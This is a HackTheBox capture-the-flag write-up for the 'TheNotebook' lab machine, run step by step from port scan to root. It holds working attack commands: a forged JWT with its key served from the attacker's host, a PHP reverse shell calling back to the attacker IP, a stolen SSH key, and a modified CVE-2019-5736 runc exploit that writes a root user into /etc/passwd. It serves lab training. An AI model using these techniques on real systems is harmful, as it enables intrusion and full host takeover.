31 Jul 2021 | Reading time: ~10 min
HackTheBox - TheNotebook [Medium]
#HackTheBox #Medium #Linux #JWT #SSRF #authorization-bypass #RCE #insecure-file-permissions #CVE-2019-5736 #docker-exec-privesc #runc-privesc #B2R #writeup #lateral-movement

Table of contents
Introduction
TheNoteBook is a medium difficulty Linux box running a custom web application vulnerable to authorization bypass caused by a SSRF that allows to validate arbitrary JWT. Once authenticated the application suffers a bug that allows to execute PHP file, resulting in RCE. Excessive permissions assigned to the noah’s home backup archive allows to copy and extract it, resulting in the leakage of noah’s SSH private key. Finally, Noah is allowed to execute command within a docker container. Because the runc software version used in Docker before 18.09.2 suffers a file-descriptor mishandling, it is possible to leverage the CVE-2019-5736 in order to** inject a malicious root user** and then login, obtaining high privileges on the target.
Improved skills
- Validation of arbitrary JWT
- SSRF Authorization Bypass
- Docker Privilege Escalation (CVE-2019-5736)
Used tools
- nmap
- gobuster
- jwt.io
- tcpdump
Video
Enumeration
Scanned all TCP ports:
┌──(kali㉿kali)-[~/CTFs/HTB/box/TheNotebook]
└─$ sudo nmap -sS -p- 10.10.10.230 -oN scans/all-tcp-ports.txt -v
...
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
10010/tcp filtered rxapi
...
Enumerated open TCP open ports:
┌──(kali㉿kali)-[~/CTFs/HTB/box/TheNotebook]
└─$ sudo nmap -sV -sT -sC -A -p22,80 10.10.10.230 -oN scans/tcp-open-ports.txt
...
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 86:df:10:fd:27:a3:fb:d8:36:a7:ed:90:95:33:f5:bf (RSA)
| 256 e7:81:d6:6c:df:ce:b7:30:03:91:5c:b5:13:42:06:44 (ECDSA)
|_ 256 c6:06:34:c7:fc:00:c4:62:06:c2:36:0e:ee:5e:bf:6b (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: The Notebook - Your Note Keeper
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
...
Nmap discovered only two services exposed by the target: an OpenSSH 7.6p1 service running on port 22 which disclosed the exact build version and a nginx 1.14.0 running on port 80. Because SSH usually does not offer a large attack surface, enumeration of target was primary focused on port 80.
Browsed port 80:

Enumerated web directories and files:
┌──(kali㉿kali)-[~/CTFs/HTB/box/TheNotebook]
└─$ gobuster dir -u http://10.10.10.230 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -o scans/p80-directories.txt
...
/admin (Status: 403) [Size: 9]
/logout (Status: 302) [Size: 209] [--> http://10.10.10.230/]
/login (Status: 200) [Size: 1250]
/register (Status: 200) [Size: 1422]
The site offered the possibility to register an account so one was created: 

There were very few entry points, however, the application used JWT to authenticate users. Usually bad implementation of JWT allows authentication bypass or application privilege escalation, therefore it is always good to check them:

Decoding the JWT using jwt.io it came up that the user privileges are contained inside the token as well as the path to the private key used to validate it.
{
"typ": "JWT",
"alg": "RS256",
"kid": "http://localhost:7070/privKey.key"
}
{
"username": "maoutis",
"email": "maoutis@hackthebox.htb",
"admin_cap": 0
}
Editing the kid field it was possible to made the server contact a different target:
{
"typ": "JWT",
"alg": "RS256",
"kid": "http://10.10.14.24:7070/privKey.key"
}
┌──(kali㉿kali)-[~/…/HTB/box/TheNotebook/exploit]
└─$ sudo tcpdump -i tun0 -n port 7070
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
17:47:46.263302 IP 10.10.10.230.38902 > 10.10.14.24.7070: Flags [S], seq 2910523052, win 64240, options [mss 1357,sackOK,TS val 1904549514 ecr 0,nop,wscale 7], length 0
17:47:46.263348 IP 10.10.14.24.7070 > 10.10.10.230.38902: Flags [R.], seq 0, ack 2910523053, win 0, length 0
Foothold
Due to the SSRF vulnerability, the server can be tricked into using an arbitrary key to validate the token. This issue can be exploited by making the server accept an arbitrary token with high privileges, allowing to authenticate to the application as administrators instead of standard users.
Taking inspiration from the following Akamai article, a pair of rsa keys was created:
┌──(kali㉿kali)-[~/…/box/TheNotebook/exploit/keys]
└─$ openssl rsa -in jwtRS256.key -pubout -outform PEM -out jwtRS256.key.pub
writing RSA key
┌──(kali㉿kali)-[~/…/box/TheNotebook/exploit/keys]
└─$ openssl rsa -in jwtRSA256-private.pem -pubout -outform PEM -out jwtRSA256-public.pem
writing RSA key
Then following this other Akamai article an arbitrary JWT containing admin privileges was created :
┌──(kali㉿kali)-[~/…/HTB/box/TheNotebook/exploit]
└─$ echo -n '{"typ":"JWT","alg":"RS256","kid":"http://10.10.14.24/privKey.key"}' | base64 | sed s/\+/-/ | sed -E s/=+$// > token.header
┌──(kali㉿kali)-[~/…/HTB/box/TheNotebook/exploit]
└─$ echo -n '{"username":"maoutis","email":"maoutis@hackthebox.htb","admin_cap":1}' | base64 | sed s/\+/-/ | sed -E s/=+$// > token.payload
┌──(kali㉿kali)-[~/…/HTB/box/TheNotebook/exploit]
└─$ cat token.*
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImtpZCI6Imh0dHA6Ly8xMC4xMC4xNC4yNC9wcml2
S2V5LmtleSJ9
eyJ1c2VybmFtZSI6Im1hb3V0aXMiLCJlbWFpbCI6Im1hb3V0aXNAaGFja3RoZWJveC5odGIiLCJh
ZG1pbl9jYXAiOjF9
┌──(kali㉿kali)-[~/…/HTB/box/TheNotebook/exploit]
└─$ echo -n "eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImtpZCI6Imh0dHA6Ly8xMC4xMC4xNC4yNC9wcml2S2V5LmtleSJ9.eyJ1c2VybmFtZSI6Im1hb3V0aXMiLCJlbWFpbCI6Im1hb3V0aXNAaGFja3RoZWJveC5odGIiLCJhZG1pbl9jYXAiOjF9" | openssl dgst -sha256 -binary -sign keys/jwtRSA256-private.pem | openssl enc -base64 | tr -d '\n=' | tr -- '+/' '-_' > token.signature
┌──(kali㉿kali)-[~/…/HTB/box/TheNotebook/exploit]
└─$ cat token.signature
dSB9WWMQFh66xXCbF0HpTMkSNo4ojWleQIFktxL1cczrLy9rhwvuKe42Zb4WxBsBbHB2CtH-YWZYXAOCRQawVGVgTDg-X9NHPk0yOsPUw4XOW1w1fH2Hs_xFE66OpYuboNX0wW-twqN_6jN18IwiJ3WYmES0ISEbqOEfeE_kJ0ujX2Z4d76Y2WPD-SHOi60Gj1QA-PrfTFSaepeMhze0Zg4TSfUDrV78S4DxQNJD5-i_P2MMARMM1qd7C6GJoDQyq4hw8l2fSYWgfHy7uBtjiG7RdDhhPGPHmvlfBzy7hFEkmLGcrupEV3IWpwmeK2nrST_O7XYXyeaMaTV_JUClrA
┌──(kali㉿kali)-[~/…/HTB/box/TheNotebook/exploit]
└─$ echo -n "eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImtpZCI6Imh0dHA6Ly8xMC4xMC4xNC4yNC9wcml2S2V5LmtleSJ9.eyJ1c2VybmFtZSI6Im1hb3V0aXMiLCJlbWFpbCI6Im1hb3V0aXNAaGFja3RoZWJveC5odGIiLCJhZG1pbl9jYXAiOjF9.dSB9WWMQFh66xXCbF0HpTMkSNo4ojWleQIFktxL1cczrLy9rhwvuKe42Zb4WxBsBbHB2CtH-YWZYXAOCRQawVGVgTDg-X9NHPk0yOsPUw4XOW1w1fH2Hs_xFE66OpYuboNX0wW-twqN_6jN18IwiJ3WYmES0ISEbqOEfeE_kJ0ujX2Z4d76Y2WPD-SHOi60Gj1QA-PrfTFSaepeMhze0Zg4TSfUDrV78S4DxQNJD5-i_P2MMARMM1qd7C6GJoDQyq4hw8l2fSYWgfHy7uBtjiG7RdDhhPGPHmvlfBzy7hFEkmLGcrupEV3IWpwmeK2nrST_O7XYXyeaMaTV_JUClrA" > token.jwt
The RSA private key was renamed to the value specified within the token and then it was hosted:
┌──(kali㉿kali)-[~/…/box/TheNotebook/exploit/keys]
└─$ cp jwtRSA256-private.pem privKey.key
┌──(kali㉿kali)-[~/…/box/TheNotebook/exploit/keys]
└─$ sudo python3 -m http.server 80
The cookie containing the current JWT was replaced with the self signed one and then the /admin page was visited:
GET /admin HTTP/1.1
Host: 10.10.10.230
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: uuid=fc6beb6e-c388-4e19-b0d7-9587a82dac02; auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImtpZCI6Imh0dHA6Ly8xMC4xMC4xNC4yNC9wcml2S2V5LmtleSJ9.eyJ1c2VybmFtZSI6Im1hb3V0aXMiLCJlbWFpbCI6Im1hb3V0aXNAaGFja3RoZWJveC5odGIiLCJhZG1pbl9jYXAiOjF9.dSB9WWMQFh66xXCbF0HpTMkSNo4ojWleQIFktxL1cczrLy9rhwvuKe42Zb4WxBsBbHB2CtH-YWZYXAOCRQawVGVgTDg-X9NHPk0yOsPUw4XOW1w1fH2Hs_xFE66OpYuboNX0wW-twqN_6jN18IwiJ3WYmES0ISEbqOEfeE_kJ0ujX2Z4d76Y2WPD-SHOi60Gj1QA-PrfTFSaepeMhze0Zg4TSfUDrV78S4DxQNJD5-i_P2MMARMM1qd7C6GJoDQyq4hw8l2fSYWgfHy7uBtjiG7RdDhhPGPHmvlfBzy7hFEkmLGcrupEV3IWpwmeK2nrST_O7XYXyeaMaTV_JUClrA
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0


Once logged as administrators all the other notes were enumerated, discovering a bug that allows RCE: 


A PHP reverse shell was so copied, adjusted and uploaded on the server:
┌──(kali㉿kali)-[~/…/HTB/box/TheNotebook/exploit]
└─$ cp /usr/share/webshells/php/php-reverse-shell.php rev.php
┌──(kali㉿kali)-[~/…/HTB/box/TheNotebook/exploit]
└─$ nano rev.php
...
$ip = '10.10.14.24'; // CHANGE THIS
$port = 10099; // CHANGE THIS
...


Finally a reverse shell was obtained clicking on the view button:
┌──(kali㉿kali)-[~/CTFs/HTB/box/TheNotebook]
└─$ nc -nlvp 10099
listening on [any] 10099 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.230] 43694
Linux thenotebook 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
22:52:28 up 7:50, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@thenotebook:/$ ^Z
zsh: suspended nc -nlvp 10099
┌──(kali㉿kali)-[~/CTFs/HTB/box/TheNotebook]
└─$ stty raw -echo; fg
[1] + continued nc -nlvp 10099
www-data@thenotebook:/$ export TERM=xterm
www-data@thenotebook:/$ stty rows 60 columns 235
Lateral Movement to noah
Enumerated local users:
www-data@thenotebook:/$ cat /etc/passwd | grep -v nologin
root:x:0:0:root:/root:/bin/bash
sync:x:4:65534:sync:/bin:/bin/sync
lxd:x:105:65534::/var/lib/lxd/:/bin/false
pollinate:x:109:1::/var/cache/pollinate:/bin/false
noah:x:1000:1000:Noah:/home/noah:/bin/bash
Enumerated backup files:
www-data@thenotebook:/var/backups$ ls -al
total 60
drwxr-xr-x 2 root root 4096 Apr 30 15:01 .
drwxr-xr-x 14 root root 4096 Feb 12 06:52 ..
-rw-r--r-- 1 root root 33252 Feb 24 08:53 apt.extended_states.0
-rw-r--r-- 1 root root 3609 Feb 23 08:58 apt.extended_states.1.gz
-rw-r--r-- 1 root root 3621 Feb 12 06:52 apt.extended_states.2.gz
-rw-r--r-- 1 root root 4373 Feb 17 09:02 home.tar.gz
Excessive file permission on home.tar.gz allowed to copy the archive within /tmp and extract its contents, leaking noah ssh keys:
www-data@thenotebook:/var/backups$ cp home.tar.gz /tmp
www-data@thenotebook:/var/backups$ cd /tmp
www-data@thenotebook:/tmp$ gunzip home.tar.gz
www-data@thenotebook:/tmp$ tar -xf home.tar
www-data@thenotebook:/tmp$ cd home
www-data@thenotebook:/tmp/home$ ls
noah
www-data@thenotebook:/tmp/home$ cd noah/
www-data@thenotebook:/tmp/home/noah$ ls -al
total 32
drwxr-xr-x 5 www-data www-data 4096 Feb 17 09:02 .
drwxr-xr-x 3 www-data www-data 4096 Feb 12 06:24 ..
-rw-r--r-- 1 www-data www-data 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 www-data www-data 3771 Apr 4 2018 .bashrc
drwx------ 2 www-data www-data 4096 Feb 16 10:47 .cache
drwx------ 3 www-data www-data 4096 Feb 12 06:25 .gnupg
-rw-r--r-- 1 www-data www-data 807 Apr 4 2018 .profile
drwx------ 2 www-data www-data 4096 Feb 17 08:59 .ssh
www-data@thenotebook:/tmp/home/noah$ cd .ssh
www-data@thenotebook:/tmp/home/noah/.ssh$ ls
authorized_keys id_rsa id_rsa.pub
Noah private key was then used to access the box:
┌──(kali㉿kali)-[~/…/HTB/box/TheNotebook/loot]
└─$ ssh noah@10.10.10.230 -i noah.key
...
noah@thenotebook:~$ id
uid=1000(noah) gid=1000(noah) groups=1000(noah)
Privilege Escalation
Enumerated sudo capabilities for noah:
noah@thenotebook:~$ sudo -l
Matching Defaults entries for noah on thenotebook:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User noah may run the following commands on thenotebook:
(ALL) NOPASSWD: /usr/bin/docker exec -it webapp-dev01*
Connected to the docker container and discovered that high privileges was provided:
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 bash
root@7b2fd74847ce:/opt/webapp# id
uid=0(root) gid=0(root) groups=0(root)
Discovered that runc was available:
...
[+] Checking if runc is available
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation/runc-privilege-escalation
runc was found in /usr/sbin/runc, you may be able to escalate privileges with it
...
Googling around for Docker privilege escalation techniques, an interesting article from HackTricks was found, talking about a Runc exploit (CVE-2019-5736) that allows elevation of privileges.
runc through 1.0-rc6, as used in Docker before 18.09.2 and other products, allows attackers to overwrite the host runc binary (and consequently obtain host root access) by leveraging the ability to execute a command as root within one of these types of containers: (1) a new container with an attacker-controlled image, or (2) an existing container, to which the attacker previously had write access, that can be attached with docker exec. This occurs because of file-descriptor mishandling, related to /proc/self/exe.
Controlling the software versions of the target machine it was discovered that the box was vulnerable to that CVE:
noah@thenotebook:~$ runc -v
runc version 1.0.0~rc6+dfsg1
commit: 1.0.0~rc6+dfsg1-3
spec: 1.0.1
noah@thenotebook:~$ docker -v
Docker version 18.06.0-ce, build 0ffa825
On the attacker machine the PoC from Frichetten was downloaded, the payload was adjusted to inject a malicious root user, and then hosted for the download on the target:
┌──(kali㉿kali)-[~/…/HTB/box/TheNotebook/exploit]
└─$ wget https://raw.githubusercontent.com/Frichetten/CVE-2019-5736-PoC/master/main.go -O privesc.go
...
┌──(kali㉿kali)-[~/…/HTB/box/TheNotebook/exploit]
└─$ nano privesc.go
...
var payload = "#!/bin/bash \n echo 'root2:AK24fcSx2Il3I:0:0:root:/root:/bin/bash' >> /etc/passwd"
...
fd, err := os.Create("/bin/bash")
...
fmt.Println("[+] Overwritten /bin/bash successfully")
...
┌──(kali㉿kali)-[~/…/HTB/box/TheNotebook/exploit]
└─$ go build privesc.go
┌──(kali㉿kali)-[~/…/HTB/box/TheNotebook/exploit]
└─$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
The exploit was downloaded inside the docker container and executed:
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/bash
root@719a30d9c793:/opt/webapp# wget 10.10.14.24/privesc
--2021-05-01 11:24:09-- http://10.10.14.24/privesc
...
root@719a30d9c793:/opt/webapp# chmod +x privesc
root@719a30d9c793:/opt/webapp# ./privesc
[+] Overwritten /bin/bash successfully
< exploit paused >
From another SSH session the exploit was then triggered:
Session 2:
┌──(kali㉿kali)-[~/…/HTB/box/TheNotebook/loot]
└─$ ssh noah@10.10.10.230 -i noah.key
...
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/bash
No help topic for '/bin/bash'
Session 1:
...
[+] Overwritten /bin/bash successfully
< exploit paused >
[+] Found the PID: 34
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc0000a8180}
Finally it was escalated to root switching to the injected root2 user:
noah@thenotebook:~$ su root2
Password: evil
root@thenotebook:/home/noah# id && hostname && cat /root/root.txt && ifconfig -a
uid=0(root) gid=0(root) groups=0(root)
thenotebook
2328e98b072c67c6d418ae24d00523d3
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:d6:10:3f:8a txqueuelen 0 (Ethernet)
RX packets 12886 bytes 699043 (699.0 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 19288 bytes 32590700 (32.5 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.10.230 netmask 255.255.255.0 broadcast 10.10.10.255
ether 00:50:56:b9:d5:cf txqueuelen 1000 (Ethernet)
RX packets 39715 bytes 36782225 (36.7 MB)
RX errors 0 dropped 171 overruns 0 frame 0
TX packets 35339 bytes 2907270 (2.9 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 200 (200.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 200 (200.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
veth9864dad: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
ether 32:f8:e1:c2:77:95 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 13 bytes 546 (546.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
vethff601c6: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
ether da:d1:0c:17:2a:4b txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Trophy
A bug is never just a mistake. It represents something bigger.
An error of thinking. That makes you who you are.
- Elliot Alderson (Mr. Robot)